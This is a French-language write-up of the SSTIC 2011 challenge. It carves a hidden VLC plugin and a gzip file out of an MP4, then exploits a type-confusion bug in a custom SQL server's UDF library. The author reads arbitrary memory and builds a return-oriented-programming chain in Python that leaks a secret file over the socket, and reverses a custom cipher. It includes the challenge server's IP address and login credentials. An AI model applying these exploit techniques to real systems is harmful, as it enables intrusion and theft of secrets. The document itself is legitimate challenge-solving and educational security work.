# **Solution du Challenge SSTIC 2011**

**AXEL TILLEOUIN** axel.tillequin@eads.net

5 mai 2011

## **1** Examen du fichier *challenge*

L'objectif est de découvrir une adresse e-mail dans le fichier *allenge*. Il s'agit d'un fichier au format mp4 :

```
$ file challenge
challenge: ISO Media, MPEG v4 system, version 2
$ mplayer challenge
[...]
Playing challenge.
libavformat file format detected.
[mov,mp4,m4a,3gp,3g2,mj2 @ 0x86d16c0]
[mpeg4 @ 0x86d2c90]header damaged
```
La vidéo n'est pas décodée correctement par mplayer. La bande son est audible mais ne donne pas d'indice particulier. Les chaines de caractères du fichier fournissent des informations utiles, en particulier :

```
$ strings challenge
[...]
vlc_plugin_set
vlc_release
/home/jb/vlc-1.1.7/src/.libs
[...]
Secret1 is not valid. Exiting.
Secret2 is not valid. Exiting.
[...]
sstic_drms_init
sstic_check_secret2
sstic_check_secret1
sstic_read_secret1
sstic_read_secret2
sstic_lame_derive_key
pbclevtug (p) Nccyr Pbzchgre, Vap. Nyy Evtugf Erfreirq.
crtstuff.c
mp4.c
SsticHandler
[...]
```
Un *rot13* (q?? dans vi) de ``pbclevtug (p) Nccyr Pbzchgre, Vap. Nyy Evtugf Erfreirg" donne directement la chaine ``copyright (c) Apple Computer, Inc. All Rights Reserved''. Amusant mais sans doute hors sujet.

Après recupération des sources **vlc-1.1.7**, il semble assez clair que le fichier contient du code executable correspondant à un plugin vlc permettant de déchiffré la piste vidéo.

L'outil **haoir-wx** nous permet d'explorer les éléments mpeg4 consituant le fichier sans connaitre ce format. Le fichier est structuré en 5 parties dites *atoms* (ou *boxes* dans la specification ISO[1]) de tailles très variables. Un dump des données de la box *mdat* dont la taille est la plus importante (4 MB) semble être reconnu comme un fichier au format *gzip*, mais n'est pas décompressé correctement :

```
.
atom1-data.mdat: gzip compressed data, was "introduction.txt" [...]
$ file atom1-data.mdat
$ cp atom1-data.mdat atom1.gz ; gunzip atom1.gz
gzip: atom1.gz: invalid compressed data--format violated
```
L'atom 3 (de type *mdat*) contient bien l'entête 0x7fELF mais l'extraction des données associées ne conduit pas à un binaire ELF cohérent.

Il est donc nécessaire de comprendre comment le fichier gzipé et le plugin vlc sont inclus dans le fichier *challenge*.

Les outils du paquet debian **mp4-utils** fournissent un moyen simple d'extraire les pistes du challenge, mais la 3eme piste (celle qui contient le plugin vlc) n'est pas extraite par mp4extract :

```
.
MP4ERROR: GetSampleFile: invalid stsd entry
$ mp4extract -t 3 challenge
mp4extract version 1.9.1
mp4extract: read sample 1 for challenge.t3 failed
```
On obtient donc uniquement les pistes challenge.t1 (vidéo chiffrée) et challenge.t2 (piste son).

## **2** Extraction des fichiers

Le document [1] décrit très précisement le format mpeg4, en particulier comment la *Movie Box* (*moov*) permet d'identifier les pistes audio et vidéo (ou autres), le contenu de ces pistes étant stocké dans des boxes/atoms séparées sans qu'il soit nécessaire d'encoder ces informations de manière continue. Il faut donc se référer au contenu de cette *Movie Box* pour extraire correctement les données.

En utilisant [h](#page-18-0)achoir-wx pour parcourir les structures mpeg4, on trouve les 3 boxes*trak* décrivant le contenu de la vidéo. On voit par exemple que la dernière trak contient une Media box (*mdia*) dont le handler (*hdlr*) est de type 'data' ce qui n'est pas conforme à la spécification. Ceci explique que la piste n'est pas reconnue comme une piste valide par mp4extract. Ce handler, dénommé SsticHandler, confirme que le contenu de la piste n°3 semble bien contenir des données interessantes…

## **2.1 Plugin VLC**

On cherche donc à extraire la 3ème piste de la vidéo. Plutôt que de patcher le code de mp4extract on cherche à en savoir plus sur le format mp4 : Pour extraire la piste recherchée on doit lire des *chunks*<sup>1</sup> de données à des offsets précis. Les informations nécessaires (offsets et taille des samples) sont contenues dans les boxes *stsc, stsz, stco*. Le code python suivant permet de reconstruire la piste contenant le plugin vlc :

<span id="page-1-0"></span><sup>1.</sup> sé[qu](#page-1-0)ence de *samples* consitutant les éléments de bases d'une piste vidéo ou audio

```
Listing 1 - t3.py
```

```
1 | import struct
\frac{1}{2} f = open('challenge','rb')
3
 4 class chunk(object):
 s def __init__(self,index,spc,d):
6 \mid self.i = index
7 self.spc = spc
s self.d = d
o def read(self, size):
10 assert hasattr(self, 'offset')
11 f.seek(self.offset)
12 return f.read(size)
13
_{14} def readtrack(stsc,stsz,stco):
\frac{15}{15} # parse moov/track3/mdia/minf/stbl/stsc: 'sample to chunk' box
16 f.seek(stsc)
17 f.read(4) #flag
N = struct.unpack('>I',f.read(4))[0]
_{19} C = [None]
_{20} i,spc,d = struct.unpack('>III',f.read(12))
_{21} assert i==1
22 C.append(chunk(i,spc,d))
_{23} for e in range(1,N):
_{24} i,spc,d = struct.unpack('>III',f.read(12))
_{25} for c in range(C[-1].i+1,i):
\overline{c}.append(chunk(c,C[-1].spc,C[-1].d))
27 C.append(chunk(i,spc,d))
28 C.pop(0)
29
30 # parse moov/track3/mdia/minf/stbl/stsz: 'sample sizes'
31 f.seek(stsz)
32 f.read(4) #flag
33 ssize = struct.unpack('>I',f.read(4))[0]
N = struct.unpack('>I', f.read(4))[0]
35 S = []
36 if ssize==0:
37 for e in range(N):
\mathbf{S}.append(struct.unpack('>I',f.read(4))[0])
39
40 # parse moov/track3/mdia/minf/stbl/stco: 'chunk offsets'
41 f.seek(stco)
_{42} f.read(4) #flag
\begin{bmatrix} 43 \end{bmatrix} N = struct.unpack('>I',f.read(4))[0]
44 for e in range(N):
\begin{bmatrix} 45 \end{bmatrix} C[e].offset = struct.unpack('>I',f.read(4))[0]
46
47 # now read all chunks:
48 T =<sup>''</sup>
49 for c in C:
50 size = sum([S.pop(0) for x in range(c.spc)])
51 T += c.read(size)
52
53 return T
54
55 \mid T3 = \text{readtrack}(\text{stsc}=0 \times 46\text{be}67, \text{sts}=0 \times 46\text{c}477, \text{stco}=0 \times 46\text{c}68\text{b})56 f.close()57 open('libmp4_plugin.so','wb').write(T3)
```
Le plugin libmp4\_plugin.so ainsi obtenu n'est pas strippé, ce qui permet très rapidement d'avoir une vision d'ensemble du challenge. Les sources de *vlc* (en particulier src/modules/ et modules/demux/mp4/) et le désassemblage[3] du plugin montrent que :

- 1. une fois installé dans /usr/lib/vlc/plugins/demux/libmp4\_plugin.so il sera chargé par *vlc* pour lire les fichiers au format mp4.
- 2. à la lecture du fichier challenge, la méthode Open sera appelée, et la présence de la box de type *ssti* déclanchera l'a[pp](#page-18-1)el à sstic\_drms\_init.
- 3. les 32 octets du fichier \$HOME/sstic2011/secret1.dat seront lus (sstic\_read\_secret1) et leur hash MD5 vérifié (sstic\_check\_secret1),
- 4. les 1024 octets du fichier \$HOME/sstic2011/secret2.dat seront lus (sstic\_read\_secret2) et déchiffrés par un algorithme non standard afin d'être vérifiés (voir sstic\_check\_secret2 et decrypt).
- 5. finalement, une clé sera dérivée à partir des deux secrets (sstic\_lame\_derive\_key) et le contenu de la piste video sera déchiffré (RC2\_decrypt) et affiché par vlc.

### **2.2 introduction.txt.gz**

<span id="page-3-0"></span>Nous avons vu précédemment que l'entête *gzip* est présent dans la zone contenant la piste n°1, or l'extraction de cette piste ne contient plus cet entête... Où peut donc se trouver le fichier gz ? Sans



doute dans les trous de cette box *mdat*, c'est à dire les données ne correspondant pas à des *chunks* de la piste. il suffit donc de faire un diff binaire entre la piste extraite dans challenge.t1 et le dump initial atom1-data.mdat :

```
Listing 2 - diff.py
```

```
import struct
  data = open('atom1-data.mdat','rb').read()
  T1 = open('challenge.t1', 'rb').read()4
5 \mid Z = \mid \mid6
7 CHUNKSIZE = 512
  while len(T1)>0:
9 \mid ts = T1[:CHUNKSIZE]
10 print "T1<%d>"%CHUNKSIZE,len(T1)
11 try:
12 i = data.index(ts)
13 Z += data[:i]
_{14} data = data[i+len(ts):]
15 T1 = T1[CHUNKSIZE:]
_{16} if i>0: CHUNKSIZE = 512
17 except ValueError:
18 CHUNKSIZE -219
_{20} open('introduction.txt.gz','wb').write(Z)
```
L'idée est de retirer de atom1-data.mdat les morceaux correspondant aux *chunks* de la piste cha1lenge.t1. Plutôt que de lire les box permettant d'obtenir les tailles des différents *chunks* on procède simplement par morceaux de 512 octets, en réduisant cette taille jusqu'à obtenir un *chunk* à extraire (voir figure en §2.2).

```
$ file introduction.txt.gz
.txt.gz: gzip compressed data, was "introduction.txt", [...]
$ zcat introduction.txt.gz
Cher participant,
```
Le développeur étourdi d'un nouveau système de gestion de base de données révolutionnaire a malencontreusement oublié quelques fichiers sur son serveur web. Une partie des sources et des objets de ce SGBD pourraient se révéler utile afin d'exploiter une éventuelle vulnérabilité.

. Sauras-tu en tirer profit pour lire la clé présente dans le fichier secret1.dat ?

url : http://88.191.139.176/ dri . nttp://www.<br>login : sstic2011 password : ojF.iJS6p'rLRtPJ

-------------------------------------------------------------------------------- Toute attaque par déni de service est formellement interdite. Les organisateurs du challenge se réservent le droit de bannir l'adresse IP de toute machine effectuant un déni de service sur le serveur. --------------------------------------------------------------------------------

On dispose donc maintenant du plugin VLC inclu dans la vidéo du challenge, ainsi que d'un accès à un serveur distant. L'url permet de recupérer les fichiers *malencontreusement oubliés* qui selon le message d'introduction devraient fournir de quoi exploiter une vulnérabilité pour obtenir la clé secret1.dat :

- lobster\_dog.jpg certainement la photo du developpeur,
- udf.so un binaire vraisemblablement utilisé par ce *nouveau SGDB* pour étendre ses fonctionalités par des fonctions définies par l'utilisateur²,
- udf.c (voir annexe A) le fichier source correspondant à cette bibliothèque udf.so.

Un scan de l'ip du serveur indique que le port tcp 3306 est ouvert, ce qui semble correspondre effectivement à un serveur mysql en écoute :

```
$ nmap -T4 -A 88.191.139.176
[...]
        STATE SERVICE VERSION
80/tcp open tcpwrapped
| http-auth: HTTP Service requires authentication
  |_ Auth type: Basic, realm = sstic2011
3306/tcp open mysql?
| mysql-info: Protocol: 10
| Version: 1
| Thread ID: 1
| Some Capabilities: Connect with DB, Compress, Secure Connection
| Status: Autocommit
|_Salt: EQHSJX[As?~~~}yh{Rh6
1 service unrecognized despite returning data. [...]
SF-Port3306-TCP:V=5.21%I=7%D=4/8%Time=4D9ECA2E%P=i686-pc-linux-gnu
(NULL,33,''/\0\0\0\n1\0\x01\0\0\0EQHSJX\[A\0,\x82\x08\x02\0...[...]
```
## **3 secret1.dat**

L'accès au SGDB sur le serveur distant permet de parcourir les bases de données et tables présentes sur le SGDB. On note que la base system fait référence au mode *SECCOMP*<sup>3</sup>, ce qui laisse penser que seul les appels systèmes *read, write, exit, sigreturn* sont autorisés (les autres conduisant à un SIGKILL) :

<sup>2.</sup> *user defined functions*

<sup>3.</sup> secure computing mode, voir [5]

```
$ mysql -h 88.191.139.176 -u sstic2011 --password="ojF.iJS6p'rLRtPJ"
[...]
mysql> show databases;
+----------+
| Database |
 +----------+
  | system |
| sstic |
+----------+
2 rows in set (0.05 sec)
mysql> use system;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-------------+
| Tables |
+-------------+
| information |
+-------------+
1 row in set (0.05 sec)
mysql> select * from information;
+------------------+----------+
| version | security |
+------------------+----------+
| 1.3.337sstic2011 | SECCOMP |
+------------------+----------+
1 row in set (0.04 sec)
```
La bibliothèque udf. so est chargée par le SGDB et les fonctions exportées par la bibliothèque sont utilisables dans les requêtes SQL grâce à une interface interne du SGDB. Les commentaires du fichier udf.c (cf. annexe A) montrent comment déclarer une nouvelle ``fonction utilisateur'' du SGDB en indiquant le type (INTEGER ou STRING) des arguments et de la valeur de retour de cette fonction.

### **3.1 Vulnérab[ili](#page-16-0)té**

Le code udf.c ne présente pas de débordement de mémoire, mais montre qu'il n'y a aucune vérification des pointeurs passés en arguments : ni de leurs valeurs ni du type d'objets qu'ils représentent.

L'interface entre le SGDB et la bibliothèque utilise une structure val pour les échanges de données de type STRING et pour les valeurs de retour des fonctions. Les arguments de type INTEGER semblent être passés directement.

Le désassemblage de udf.so permet de déduire que la structure val est :

Listing 3 – struct val

```
1 | typedef struct _val {
\begin{array}{ccc} \text{2} & \text{using} & \text{and} \\ \text{2} & \text{using} & \text{and} \\ \text{3} & \text{union} & \text{fchar}^* & \text{point} \\ \end{array} int i;} value; \begin{array}{ccc} & \text{if} & \text{if} & \text{if} \\ & \text{if} & \text{if} & \text{if} \\ \end{array}\frac{1}{3} union {char* p; int i;} value;
4 \times 5 size_t size; \frac{1}{2} size; \frac{1}{2} @offset +8
5 int (*expand)(struct _val*); // @offset +C
6 \mid } val;
```
On cherche donc à voir comment les fonctions définies réagissent face à un argument du mauvais type, par exemple :

```
mysql>select max(0,version());
+-----------+
| 153315720 |
+-----------+
| 153315720 |
+-----------+
1 row in set (0.07 sec)
mysql>select concat("X",153315720);
+-------------------+
| X1.3.337sstic2011 |
+-------------------+
| X1.3.337sstic2011 |
+-------------------+
1 row in set (0.05 sec)
```
Le problème ici est de comprendre comment l'interface C/SQL fonctionne pour déterminer si cette valeur est le pointeur val\* result ou le pointeur char\* p tous deux issus de la fonction version() ? Pour répondre à cette question on va déclarer de nouvelles fonctions en testant plusieurs ``prototypes'' SQL.

On voit alors que la fonction

CREATE FUNCTION getptr INTEGER, INTEGER RETURNS STRING SONAME "udf\_max@udf.so"

(ici seule la valeur de retour est modifiée par rapport à la déclaration initiale de max) permet de transmettre la valeur du pointeur val\* result au lieu de result->value.i, de sorte que

select substr(getptr(MIN\_INT,adr),0,size);

va renvoyer size octets (ou moins si le champ correspondant dans l'objet renvoyé par getptr est inférieur) situés à l'adresse adr !

Le code suivant permet donc de lire la mémoire à une adresse quelconque (on utilise le module python **MySQLdb** afin d'avoir un meilleur contrôle sur les données envoyées et reçues) :

```
Listing 4 – sgdbc.py
1 | from MySQLdb import *
2 import struct
3
4 \vert srv = connect(host="88.191.139.176", port=3306,
5 user="sstic2011", passwd="ojF.iJS6p'rLRtPJ")
6 \mid c = \text{srv.cursor}()7
\vert \vert def newfunc(name, target):
9 c.execute("create␣function␣"+name+'␣soname␣"udf_%s@udf.so"'%target)
10
\parallel \parallel # add function 'getptr':
12 newfunc('getptr␣integer,␣integer␣returns␣string',target='max')
13
_{14} def select(q):
15 key = "select<sub>u</sub>"+q+";"
16 try:
17 c.execute("select\frac{17}{17} +q)
18 except Error, e:
19 return e
20 \mid R = c. \text{fetchall}()_{21} for r in R:
_{22} print "=", r[0]
23 hist[key] = R
24 return R
25
_{\rm 26} \mid # show size bytes of memory located at address adr
_{\rm z7} \# (may fail until several 'val' structs have been allocated! try again!!)
28 def showmem(adr, size=16):
29 data = select('substr(getptr(-2147483648,%d),0,%d)'%(adr,size))
30 \mid if data[0][0]:
_31 return data[0][0]
32 else:
33 return None
34
35 \# parse string as a struct val:
36 def parseval(data):
\sigma r = struct.unpack('IIII',data)
38 print "id:%d,␣value:(0x%08x,%d),␣size:%d,␣expand:0x%08x"%(r[0],r[1],r[1],r[2],r[3])
39 return r
```
On peut en particulier observer le contenu des structures val manipulées par le SGDB :

```
$ python -i sgdbc.py
>>> s1 = 'A'*32
>>> buf32 = int(select('max(-2147483648,concat("","%s"))'%s1)[0][0])
= 153315240>>> r=None
>>> while r==None: r=showmem(buf32,16)
...
= þj# \dot{u}^1\Rightarrow \Rightarrow p = parseval(r)[1]
id:254, value:(0x09236a80,153315968), size:32, expand:0x0804b9f9
>>> showmem(0x09236a80,32)
= AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
```
Enfin, on note que le SGDB comprend la syntaxe SQL CHAR(0x... ,...) et que l'on peut donc forger entièrement une structure val. Ainsi nous pouvons détourner le flot d'execution du SGDB en

utilisant la fonction concat avec un 1 *er* argument v dont le pointeur expand a été choisi. L'execution d'un shellcode simpliste ne donne rien, ce qui suggère que le tas est protégé contre l'execution. L'objectif est donc de détourner le flot d'execution vers du code existant  $(voir [6])$  permettant :

- 1. de lire la clé de 32 octets contenue dans le fichier secret1.dat, mais nous ne savons pas où se trouve ce fichier, et surtout puisque le mode *SECCOMP* est activé, nous ne pouvons utiliser que les appels systèmes read, write, exit, sigreturn.
- 2. [d](#page-18-2)'envoyer cette clé à travers la socket, mais nous n'en connaissons pas le descripteur associé.

Il est donc nécessaire d'en apprendre un peu plus sur le SGDB en récuperant par exemple son code en mémoire, mappé comme il se doit à l'adresse adr=0x8048000 !

## **3.2 Reverse du serveur SQL**

Après avoir copier l'ensemble du SGDB par une série de showmem(adr,4096), on procède à l'examen du binaire ELF sgdb.elf ainsi obtenu. Comme toujours, un strings sgdb.elf est déjà instructif, on y trouve en particulier :

```
.
[-] build_field_packet(): max length reached
$ strings sgdb.elf
[...]
secret1.dat
[-] requires root privileges
/tmp
sstic2011
[-] handshake(): bad client authentication packet
Access denied
[-] handle_commands(): packet's size == 0
unknown command
[-] select_ failed (unknown column type, shouldn't happen)
udf_max
udf_min
udf_abs
udf_concat
udf_substr
CHAR
./udf.so
[-] dlopen() failed: %s
udf_version
[...]
```
Evidemment, l'apparition de secret1.dat est intéressante. On trouve aussi l'ensemble des appels systèmes utilisés, la difficulté principale est d'indentifier correctement ces appels dans le binaire. Pour cela on se sert du SGDB distant et on recupère les blocks assembleurs se trouvant aux adresses de la GOT. Après désassemblage (par exemple avec pydasm) on obtient les valeurs des registres eax associés. Pour le reste, les messages d'erreurs permettent souvent de définir le symbole de la fonction examinée.

On note alors que le fichier cherché est ouvert avant que le mode *SECCOMP* soit activé :

- 1. le SGDB s'execute avec les privileges root
- 2. les bases et tables sont créées,
- 3. la biblothèque udf.so est chargée et ses fonctions identifiées,
- 4. le processus est chrooté dans /tmp,
- 5. les privileges sont modifiés,
- 6. le SGDB fait un open sur le fichier secret1.dat (le descripteur étant en variable globale, on en connait l'adresse et on peut donc vérifier sur le serveur qu'il vaut 3.)
- 7. puis il crée la socket principale (socket,bind,listen), puis ignore le signal SIGCHLD et déclare un handler pour SIGSEGV, avant de fermer stdin, stdout et stderr.
- 8. enfin, il accept et fork les connexions entrantes des clients.
- 9. Le processus associé au client entre alors dans sa fonction principale ou le mode *SECCOMP* sera activé avant de poursuivre avec le code spécifique au traitement des requêtes SQL.

## **3.3 Exploitation**

Nous disposons maintenant de suffisament d'informations : nous allons faire un read(3,ptr,32) pour obtenir la clé du fichier secret1.dat, puis un write(socketfd,ptr,32) pour l'envoyer dans la socket active associée à notre client. Le descripteur de la socket est 0, et les adresses de ces fonctions dans la PLT sont 0x8048c48 et 0x8048bd8.

La seule difficulté est donc maintenant de découvrir le moyen de réaliser ces deux opérations en détournant habilement le flot d'execution. Puisqu'il est inutile d'injecter du code, il faut donc avoir recours à la technique du *Return-Oriented-Programming*, se qui suppose que nous injectons les contextes de piles *(stack frames)* permettant d'executer des blocks choisis en préparant les adresses de retour necessaires. Ces blocks terminés par l'instruction ret (0xc3) sont appelés *gadget*.



Lorsque la fonction expand est appelée, le registre eax contient l'adresse de son argument w. Il suffit donc de commencer par détourner le flot d'execution vers un *gadget* executant une instruction du genre mov esp,eax, et avoir préparé la pile ci-contre dans le buffer w. Plutôt que de procéder laborieusement à une recherche des differentes expressions regulières des bytecodes, nous faisons *appel à un ami* pour trouver un tel gadget : sur une musique de flutiaux endiablés et de nappes éléctriques saturées, le concepteur de *miasm*[7] démontre en public l'efficacité de cet outil merveilleux (bientôt opensource !) afin de trouver un tel gadget.

Nous trouvons (et ce n'est manifestement pas un hasard) à l'offset 11471 de sgdb.elf le bytecode 0x94,0xc3 qui correspond aux instruc[tio](#page-18-3)ns

xchg eax,esp

ret

L'exploitation est donc réalisée par le code suivant :

Listing  $5 -$  sgdbc.py (cont.)

 $1$  def varchar(s):

```
2 \mid \text{rs} = 'CHAR()\vert ords = map(ord,s)
\frac{1}{4} for i in ords[:-1]:
rs = 0x \times 02x, "%i
6 rs == "0x%02x"%ords[-1]7 return rs
8
\frac{1}{9} def makeval(typ,adr,sz,jmp):
_{10} s_typ = struct.pack('I',typ)
_{11} s_adr = struct.pack('I',adr)
_{12} s_sz = struct.pack('I',sz)
13 s_jmp = struct.pack('I',jmp)
14 data = select('max(-2147483648,concat('",%s))'%varchar(s_typ+s_adr+s_sz+s_jmp))
15 val2 = int(data[0][0])
_{16} data = showmem(val2)
17 forged = parseval(data)[1]
18 return forged
19
_{20} def mkchars(L):
_{21} | S =
_{22} for i in L:
23 s += struct.pack(T,i)
_{24} return varchar(s)
25
_{26} \# reserve 32 bytes :
27 s1 = 'A' * 3228 \vert buf32 = int(select('max(-2147483648,concat("","%s"))'%s1)[0][0])
29 \# get the value.p of buf32 :
30 \mid r =None
\frac{31}{21} while r==None: r=showmem(buf32,16)
_{32} | p = parseval(r)[1]
33
34 eip = 0x804accf # THIS IS THE 'xchg esp, eax; ret;' gadget
35
36 \text{ expand} = 0 \times 804 \text{ b}9 \text{ f}9\begin{array}{c|c}\n\text{37} & \text{sys\_read} \\
\text{38} & \text{pop3\_ret} \\
\end{array} = 0 \times 8048c4838 \text{ p} pop3_ret = 0x804c031 # gadget to shift the 3 args of read
39 \text{ sys} write = 0x8048bd8
_{40} socketfd = 0 \# not sure its 0, try \lceil 0 - 7 \rceil_{41} \#exploit :
_{\rm ^{42}} \,|\,{\rm stk}\, = <code>[sys_read,pop3_ret,3,p,32,sys_write,expand,socketfd,p,32,0]</code>
_4\, | w = int(select('max(-2147483648,concat('",%s))'%mkchars(stk))[0][0])
_{44} r=None
45 | while r == None: r = shownem(w, 16)46 \mid w = \text{parseval}(r)[1]47 \frac{4}{7} hijack control flow by forging a dummy val with chosen expand
48 dummy = makeval(0xfe, p, 32, eip)
\frac{49}{47} and finally call concat(dummy, buf32)
50 select('concat(%d,%d)'%(dummy,w))
```

```
Le gadget pop3_ret est très facile à trouver.
On obtient la clé "**THIS*K3Y*SHOULD*REMAIN*SECRET*" dans la
trace TCP enregistrée.
```
## **4 secret2.dat**

La vérification de la seconde clé est faite par la fonction decrypt du plugin vlc libmp4\_plugin.so : cette fonction déchiffre le buffer de 1024 octets contenant la clé qui est alors comparée à un buffer de référence plaintext. Compte tenu des informations présentes dans le plugin, il est probable que l'algorithme decrypt soit un chiffrement par bloc.

L'objectif est donc d'implementer l'algorithme inverse *encrypt* pour obtenir la clé à partir du buffer de référence. Afin de pouvoir analyser dynamiquement la fonction decrypt, on utilise le code C suivant :

```
Listing 6 – debug.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <dlfcn.h>
int (*decrypt)(unsigned char *ciphertext, unsigned char* key, int rounds) = NULL;
int (*entry)(void *arg0) = NULL;
int main(int argc, char **argv) {
 FILE *ptfd = NULL;
 FILE *keys = NULL;
  unsigned char pt[1024];
  unsigned char ek[2048];
 int N,i,j;
 void *hd1 = NULL;void *F;
 unsigned int offset;
 hdl = dlopen("/home/sstic/libmp4_plugin.so",RTLD_LOCAL | RTLD_LAZY);
  dlerror();
 F = dlsym(hdl, "vlc_entry_1_1_0g");
 entry = F;dlerror();
 offset = 0x79b0 - 0x3ae0; // offset for "decrypt" function
  decrypt = (int)F + offset;ptfd = fopen("plaintext","rb");
  keys = fopen("encryption_keys","rb");
  if ((ptfd == NULL) | ((keys == NULL)) exit(1);
  fread(pt, 1024, 1, ptfd);
  fread(ek, 2048, 1, keys);
  fclose(ptfd);
 fclose(keys);
 N = 32:
  (*decrypt)(pt,ek,N);
 offset = 0;
  for (i=0;i<32;i++) {
    for(j=0;j<32;j++,offset++) {
      printf("%02x␣",pt[offset]);
    }
   print(f("n");
 }
  return 0;
}
```
## **4.1 Reverse de** decrypt

La fonction decrypt utilise les extensions SSE<sup>4</sup> principalement pour effectuer des opérations logiques (xor, and, andn) sur des blocs de 128 bits placés dans les registres xmm0,...,xmm7.

La fonction prend les arguments (char\* secret2, char \*encryption\_keys, int N) et utilise 10 buffers internes de 512 octets chacun.

– Le buffer de 1024 octets plaintext est extr[a](#page-13-0)it à l'offset 0x28940.

– Le buffer de 2048 octets encryption\_keys est extrait à l'offset 0x28140.

Arpès l'initialisation des buffers, la fonction contient 2 *×* 6 boucles réalisant le dechiffrement.

On réimplemente l'algorithme en python, en commencant par définir une classe Bytes opérant sur des chaines de caractères (voir annexe  $B^5$ ) :



4. Streaming SIMD (Single Instruction Multiple Data) Extensions

<span id="page-13-0"></span>5. la classe  $\texttt{Bits}$  avait déjà été définie pour permettre le même genre d'opérations sur des chaines de bits

## **4.2 Algorithme inverse**

L'algorithme ressemble à une implémentation de *XXTEA*[8] (en particulier on remarque l'utilisation de la constante 0x9e3779b9 (= (*<sup>√</sup>* <sup>5</sup> *<sup>−</sup>* 1)2<sup>31</sup>), mais ne présente aucune opération de *bitshi*, ni d'instructions arithmétiques. On reconnait le schéma de Feistel [9] suivant :



#### Listing 8 – crypto.py (cont.)

```
1 + fC must be something like a substraction, so we need an addition now :
2 \# lame additioner:
   def inv_fC(c,f):
4 \mid p = \text{Bytes}(\text{null})5 \mid i = 06 IV = bnull
\frac{1}{7} while i<512:
\begin{array}{c|c} \bullet & \bullet \end{array} ci = getblock(c,i)
9 \mid fi = getblock(f,i)
10 p[i:] = pi = IV^fi^ci
_{11} IV = ((ones^pi) & (IV|fi)) | (IV&fi)
12 \mid \text{i} \text{ +} = 1613 return p
14
15 def encrypt(P,K):
16 S = delta
17 for N in range(0,R,+1):
18 buf[9][64:] = P[512:512+448]
_{19} | buf[6][0:] = fA(buf[9],K[0:])
_{20} | buf[8][0:] = fB(P[512:],S)
21 buf[7][:432] = P[592:1024]
_{22} | buf[5][0:] = fA(buf[7],K[512:])
23 P[0:] = inv_fC(P[0:],buf[5]^buf[6]^buf[8])
24 #####################
25 buf[4][64:] = P[:448]
